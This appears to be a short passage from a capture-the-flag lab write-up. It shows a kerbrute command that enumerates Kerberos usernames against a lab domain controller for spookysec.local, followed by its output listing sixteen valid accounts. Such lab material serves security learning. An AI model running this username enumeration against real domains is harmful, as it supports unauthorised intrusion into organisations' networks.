 └─# ./kerbrute_linux_amd64 userenum -d spookysec.local --dc 10.10.176.12  userlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 08/29/24 - Ronnie Flathers @ropnop
2024/08/29 07:28:43 >  Using KDC(s):
2024/08/29 07:28:43 >   10.10.176.12:88
2024/08/29 07:28:43 >  [+] VALID USERNAME:       james@spookysec.local
2024/08/29 07:28:44 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2024/08/29 07:28:44 >  [+] VALID USERNAME:       James@spookysec.local
2024/08/29 07:28:44 >  [+] VALID USERNAME:       robin@spookysec.local
2024/08/29 07:28:45 >  [+] VALID USERNAME:       darkstar@spookysec.local
2024/08/29 07:28:46 >  [+] VALID USERNAME:       administrator@spookysec.local
2024/08/29 07:28:47 >  [+] VALID USERNAME:       backup@spookysec.local
2024/08/29 07:28:48 >  [+] VALID USERNAME:       paradox@spookysec.local
2024/08/29 07:28:52 >  [+] VALID USERNAME:       JAMES@spookysec.local
2024/08/29 07:28:53 >  [+] VALID USERNAME:       Robin@spookysec.local
3
2024/08/29 07:29:01 >  [+] VALID USERNAME:       Administrator@spookysec.local
2024/08/29 07:29:18 >  [+] VALID USERNAME:       Darkstar@spookysec.local
2024/08/29 07:29:23 >  [+] VALID USERNAME:       Paradox@spookysec.local
2024/08/29 07:29:41 >  [+] VALID USERNAME:       DARKSTAR@spookysec.local
2024/08/29 07:29:45 >  [+] VALID USERNAME:       ori@spookysec.local
2024/08/29 07:29:54 >  [+] VALID USERNAME:       ROBIN@spookysec.local
2024/08/29 07:30:09 >  Done! Tested 73317 usernames (16 valid) in 85.633 seconds